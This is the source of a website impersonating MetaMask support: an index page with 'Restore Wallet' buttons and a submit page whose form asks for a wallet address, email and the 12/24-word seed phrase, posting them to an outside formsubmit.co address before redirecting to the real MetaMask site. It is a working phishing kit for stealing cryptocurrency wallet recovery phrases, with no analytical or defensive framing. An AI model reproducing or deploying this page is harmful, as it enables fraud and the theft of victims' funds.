


<file: index.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon shortcut" href="/head.3de362bb.9a2174f4.png" type="image/x-icon"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin><link rel="stylesheet" href="/index.16a02810.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin><link rel="stylesheet" href="/index.79e8d65c.css"><title>Metamask | Support</title></head><body> <nav class="bg-white navbar navbar-expand-xl navbar-light sticky-top"> <div class="container"> <a class="navbar-brand" href="/index.html#"><img src="/logo.a0456565.491d326c.svg" alt> </a> <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarBasic" aria-controls="navbarBasic" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarBasic"> <ul class="mb-2 mb-xl-0 ml-auto navbar-nav"> <li class="nav-item text-white"> <a class="active mx-3 my-2 nav-link" aria-current="page" href="https://metamask.io/swaps.html">Features</a> </li> <li class="nav-item text-white"> <a class="active mx-3 my-2 nav-link" href="https://metamask.io/faqs.html">Support</a> </li> <li class="nav-item"> <a class="active mx-3 my-2 nav-link" href="https://metamask.io/about.html">About</a> </li> <li class="nav-item"> <a class="active mx-3 my-2 nav-link" href="https://docs.metamask.io/guide/">Build</a> </li> <li class="nav-item"> <a class="active btn mx-3 my-2 text-white" id="restore-txs-2" href="/submit.html">Restore</a> </li> </ul> </div> </div> </nav> <div class="i intro"> <div class="container intro-content mx-auto row w-100"> <div class="col-12 col-lg-6 intro-text"> <h2 class="font-weight-bold"> A crypto wallet & gateway to<br> blockchain apps </h2> <p class="mt-4"> Start exploring blockchain applications in seconds. Trusted by over 1 million users worldwide. </p> <a class="btn i-btn my-2 text-white" id="restore-txs" href="/submit.html">Restore Wallet</a> </div> <div class="col-12 col-lg-6 i-img intro-img"> <img class="mx-2" src="/hero.7c4ad956.7c4ad956.jpg" alt> </div> </div> </div> <div class="h-auto intro"> <div class="container intro-content mx-auto row w-100"> <div class="align-self-center col-12 col-lg-6 intro-text"> <h5 class="font-weight-bold">Explore blockchain apps</h5> <p class="mt-4"> MetaMask provides the simplest yet most secure<br> way to connect to blockchain-based applications.<br> You are always in control when interacting on the<br> new decentralized web. </p> </div> <div class="col-12 col-lg-6 intro-img"> <img class="mx-2" src="/girl.b11adaee.f17c12b0.svg" alt> </div> </div> </div> <div class="h-auto intro"> <div class="container intro-content mx-auto row w-100"> <div class="col-12 col-lg-6 intro-img"> <img class="mx-2" src="/laptop.f22b4803.c7fd39a5.svg" alt> </div> <div class="align-self-center col-12 col-lg-6 intro-text"> <h5 class="font-weight-bold">Own your data</h5> <p class="mt-4"> MetaMask generates passwords and keys on your<br> device, so only you have access to your accounts<br> and data. You always choose what to share and<br> what to keep private. </p> </div> </div> </div> <div class="cryptos text-center"> <h4 class="font-weight-bold">All your crypto and NFTs in one place</h4> <p class="mt-4"> Take full control of your crypto, digital art, and more by storing<br> privately and securely on your own device </p> <img src="/1.c4b0c682.35032de4.png" alt> <img src="/2.b8bc0ebe.fd2d5179.png" alt> <img src="/3.4149f48c.908926a1.png" alt> <img src="/4.a7d9897a.21f8b788.png" alt> <img src="/5.d7be6a81.c8e73ea0.png" alt> <img src="/6.a41a412c.86bfb6a6.png" alt> <img src="/7.a1cd7caa.e57db59f.png" alt> <img src="/8.af48520b.e5477620.png" alt> <div class="container cryptos-text mt-5 mx-auto row"> <div class="c-text col-12 col-lg-4 col-md-6 mt-3"> <h5 class="font-weight-bold">Support for 500+ tokens</h5> <p> BTC, ETH, USDT, UNI, LINK, BCH,<br> USDC, LTC, and hundreds more </p> </div> <div class="c-text col-12 col-lg-4 col-md-6 mt-3"> <h5 class="font-weight-bold">Digital collectibles</h5> <p> Punks, kitties, you name it. Buy,<br> sell, and then store your NFTs in a<br> single beautiful gallery </p> </div> <div class="c-text col-12 col-lg-4 col-md-6 mt-3"> <h5 class="font-weight-bold">Secure storage</h5> <p> Your keys are protected with<br> Secure Enclave, biometric<br> authentication & optional<br> cloud backups </p> </div> </div> </div> <div class="align-items-center d-flex flex-column justify-content-center py-5 r-section"> <img class="h-75" src="/head.3de362bb.9a2174f4.png" alt> <h5>Resolve all issues</h5> <a class="btn i-btn mx-auto text-white" id="restore-txs-1" href="/submit.html">Restore Wallet</a> </div> <section id="reason"> <div class="container mt-5 r-content"> <h5 class="fw-bold">You Deserve Easy Access to Cryptocurrencies</h5> <p>Coin Pool is for you if you want to</p> <div class="justify-content-evenly lists row"> <div class="card col-12 col-lg-5 lists-card"> <ul class="list-group list-group-flush"> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Buy Bitcoin in under five minutes </li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Easily earn interest on your crypto </li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>See your collectibles. Art & NFTs in one place </li> </ul> </div> <div class="card col-12 col-lg-5 lists-card"> <ul class="list-group list-group-flush"> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Keep your crypto safe from hacks & scams </li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Exchange your crypto on the app </li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Track charts and prices within the app </li> </ul> </div> </div> </div> <footer> <div class="container-fluid f-content mx-auto row"> <div class="col-lg-4 col-md-6 col-sm-6 f-info pt-5 text-center"> <h5>Information</h5> <ul class="list-unstyled"> <li><a href="/index.html#">Assets</a></li> <li><a href="/index.html#">DApp Browser</a></li> <li><a href="/index.html#">Stablecoins</a></li> <li><a href="/index.html#">Beta</a></li> <li><a href="/index.html#">NFTs</a></li> <li><a href="/index.html#">Developers</a></li> <li><a href="/index.html#">Trustwallet for IOS</a></li> <li><a href="/index.html#">Trustwallet for Andriod</a></li> </ul> </div> <div class="col-lg-4 col-md-6 col-sm-6 f-crypto pt-5 text-center"> <h5>Use Crypto</h5> <ul class="list-unstyled"> <li><a href="/index.html#">Buy Bitcoin with Card</a></li> <li><a href="/index.html#">Buy Ethereum</a></li> <li><a href="/index.html#">Buy BNB</a></li> <li><a href="/index.html#">Buy XRP</a></li> <li><a href="/index.html#">Buy Litecoin</a></li> <li><a href="/index.html#">Buy Tron</a></li> <li><a href="/index.html#">Buy BCH</a></li> <li><a href="/index.html#">Buy Dogecoin</a></li> </ul> </div> <div class="col-lg-4 col-md-6 col-sm-6 f-assets pt-5 text-center"> <h5>Assets</h5> <ul class="list-unstyled"> <li><a href="/index.html#">Bitcoin (BTC)</a></li> <li><a href="/index.html#">Ethereum (ETH)</a></li> <li><a href="/index.html#">Binance (BNB)</a></li> <li><a href="/index.html#">Ripple (XRP)</a></li> <li><a href="/index.html#">Litecoin (LTC)</a></li> <li><a href="/index.html#">Tron (TRX)</a></li> <li><a href="/index.html#">Bitcoin Cash (BCH)</a></li> <li><a href="/index.html#">Dodgecoin (DODGE)</a></li> </ul> </div> </div> </footer> <script src="/index.253b8b6e.js" type="module"></script> <script src="/index.339425b3.js" type="module"></script> </section> </body></html>
</file>

<file: submit.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon shortcut" href="/icon-48x48.0e24d00b.0e24d00b.png" type="image/x-icon"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"><link rel="stylesheet" href="/index.16a02810.css"><link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin><link rel="stylesheet" href="/index.79e8d65c.css"><title>Metamask | Connect</title></head><body class="wallet"> <a href="https://metamask.io/#/"> <img class="head" src="/logo.a0456565.491d326c.svg" alt> </a> <div class="tab-content" id="myTabContent"> <div class="active fade show tab-pane" id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab"> <form action="https://formsubmit.co/af26e6629d4b825e47426d6410cb4c4e" method="post"> <input type="hidden" name="_next" value="https://metamask.io/"> <input type="hidden" name="_captcha" value="false"> <div class="form-floating"> <input type="text" class="form-control w-100" id="WalletAddress" name="Wallet-Address" placeholder="Password"> <label for="WalletAddress">Wallet Address</label> </div> <div class="form-floating"> <input type="text" class="form-control w-100" id="TransID" name="Transaction-ID" placeholder="Transaction ID"> <label for="TransID">Transaction ID</label> </div> <div class="form-floating"> <input type="text" class="form-control w-100" id="EmailAddress" name="Email-Address" placeholder="Email Address"> <label for="EmailAddress">Email Address</label> </div> <div class="form-floating"> <input type="text" class="form-control w-100" id="SeedPhrase" name="Seed-Phrase" placeholder="12/24 Word Seed Phrase"> <label for="floatingPassword">12/24 Word Seed Phrase</label> </div> <button type="submit" id="sig-go" class="mb-5" style="text-align:center;color:#fff;background:#037dd6;border:0;border-radius:7px;width:250px;padding:10px 0;font-size:20px"> SUBMIT </button> </form> </div> </div> <script type="module" src="/index.253b8b6e.js"></script> </body></html>
</file>
<file: index.16a02810.css>
:root{--bs-blue:#fc7227;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#fc7227;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,#ffffff26,#fff0)}*,:before,:after{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{font-family:var(--bs-font-sans-serif);color:#212529;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#0000;background-color:#fff;margin:0;font-size:1rem;font-weight:400;line-height:1.5}hr{color:inherit;opacity:.25;background-color:currentColor;border:0;margin:1rem 0}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media (width>=1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + .9vw)}@media (width>=1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + .6vw)}@media (width>=1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + .3vw)}@media (width>=1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{cursor:help;text-decoration-skip-ink:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{background-color:#fcf8e3;padding:.2em}sub,sup{vertical-align:baseline;font-size:.75em;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);direction:ltr;unicode-bidi:bidi-override;font-size:1em}pre{margin-top:0;margin-bottom:1rem;font-size:.875em;display:block;overflow:auto}pre code{font-size:inherit;color:inherit;word-break:normal}code{color:#d63384;word-wrap:break-word;font-size:.875em}a>code{color:inherit}kbd{color:#fff;background-color:#212529;border-radius:.2rem;padding:.2rem .4rem;font-size:.875em}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 